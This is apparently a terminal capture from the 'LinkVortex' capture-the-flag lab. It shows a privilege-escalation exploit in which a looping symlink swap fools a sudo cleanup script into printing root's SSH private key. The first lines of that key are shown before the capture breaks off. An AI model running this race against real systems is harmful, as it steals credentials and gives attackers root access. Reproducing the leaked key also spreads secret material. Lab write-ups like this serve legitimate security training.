 bob@linkvortex: ~ 169x4
bob@linkvortex:~$ while true; do ln -sf /root/.ssh/id_rsa /var/quarantined/d.png; done
bob@linkvortex: ~ 169x31
bob@linkvortex:~$ ln -s /home/bob/.bashrc /dev/shm/d.png
bob@linkvortex:~$ ls -al /dev/shm/d.png
lrwxrwxrwx 1 bob bob 17 Jun 22 06:07 /dev/shm/d.png -> /home/bob/.bashrc
bob@linkvortex:~$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /dev/shm/d.png
Link found [ /dev/shm/d.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
q2egYfeMmgI9IoM0DdyDKS4vG+lIoWoJEfZf+cVwaZIzTZwKm7ECbF2Oy+u2SD+X7lG9A6
V1xkmWhQWEvCiI22UjIoFkI0oOfDrm6ZQTyZF99AqBVcwGCjEA67eEKt/5oejN5YgL7Ipu
6sKpMThUctYpWnzAc4yBN/mavhY7v5+TEV0FzPYZJ2spoeB3OGBcVNzSL41ctOiqGVZ7yX
TQ6pQUZxR4zqueIZ7yHVsw5j0eeqlF8OvHT81wbS5ozJBgtjxySWrRkkKAcY11tkTln6NK
CssRzP1r9kbmgHswClErHLL/CaBb/04g65A0xESAt5H1wuSXgmipZT8Mq54lZ4ZNMgPi53
jzZbaHGHACGxLgrBK5u4mF3vLfSG206ilAgU1sUETdkVz8wYuQb2S4Ct0AT14obmje7oqS
0cBqVEY8/m6olYaf/U8dwE/w9beosH6T7arEUwnhAAAFiDyG/Tk8hv05AAAAB3NzaC1yc2
EAAAGBAJqR1YVddTFu3hrfVnidt61bqpVpzKRfhXJVmMKeEgAnAIpWXThfE6tnoGH3jJoC
PSKDNA3cgykuLxvpSKFqCRH2X/nFcGmSM02cCpuxAmxdjsvrtkg/l+5RvQOldcZJloUFhL
woiNtlIyKBZCNKDnw65umUE8mRffQKgVXMBgoxAOu3hCrf+aHozeWIC+yKburCqTE4VHLW